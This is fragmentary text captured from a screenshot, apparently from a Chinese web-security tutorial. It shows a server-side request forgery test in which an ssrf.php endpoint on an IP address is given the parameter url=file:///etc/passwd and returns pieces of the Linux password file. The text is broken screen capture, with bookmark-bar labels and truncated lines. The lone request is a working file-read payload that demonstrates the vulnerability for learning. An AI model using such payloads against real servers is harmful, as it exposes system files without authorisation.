 47.101.57.72:8848/ssrf.php?url
不安全 | 47.101.57.72:8848/ssrf.php?url=file:///etc/passwd
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
// ssrf.php root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sb
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Mar
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/
HACK学习呀